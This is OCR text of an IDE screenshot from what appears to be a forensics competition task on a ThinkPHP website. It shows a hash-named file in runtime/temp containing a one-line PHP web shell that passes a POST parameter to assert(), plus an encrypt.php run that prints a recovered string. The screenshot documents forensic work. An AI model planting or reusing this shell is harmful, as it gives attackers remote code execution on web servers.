 File Edit View Navigate Code Refactor Run Tools VCS Window Help WWW - 0f71e181346d43e56722aec663e5d4e9.php
WWW runtime temp 0f71e181346d43e56722aec663e5d4e9.php encrypt.php
Project
Project database.php config.php Channelorder.php 0f71e181346d43e56722aec663e5d4e9.php encrypt.php
Database
WWW E:\比赛\22蓝帽\取证\网站取证\W
1 <?php assert(@$_POST['lanmaobei666']); ?> 1 1
application
admin
encrypt
extra
.htaccess
command.php
common.php
config.php
database.php
route.php
tags.php
extend
public
runtime
log
temp
0f71e181346d43e56722aec6
4e1b11a5e4c5cc7b4955b740
11d4dc797e43011049e7bc1
21e37584adb9b45dad05614
1232a32700f3cd2bd394fb8f9
00181768a68b304c88c6f4ce
360082535be48101c3e958ec
c9ab0734da5fc4fd4818eec4a
d75776503b76168b8dc3ed9
tests
thinkphp
vendor
Run: encrypt.php
D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe E:\比赛\22蓝帽\取证\网站取证\WWW\application\encrypt\encrypt.php
KBLT123
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal 2 Event Log
Composer: Composer configuration file composer.json found. Project settings are synchronized with it. // Show Composer Settings Revert (8 minutes ago) PHP: 5.4 1:1 CRLF UTF-8 4 spaces